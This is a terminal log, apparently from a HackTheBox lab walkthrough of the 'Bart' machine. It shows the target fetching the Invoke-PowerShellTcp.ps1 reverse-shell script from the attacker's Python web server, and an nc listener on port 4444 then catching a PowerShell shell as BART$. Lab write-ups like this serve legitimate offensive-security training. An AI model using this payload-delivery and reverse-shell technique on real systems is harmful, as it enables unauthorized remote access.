 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bart]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.81 - - [15/Sep/2021 19:22:52] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bart]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.81] 55308
Windows PowerShell running as user BART$ on BART
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\internal-01\log>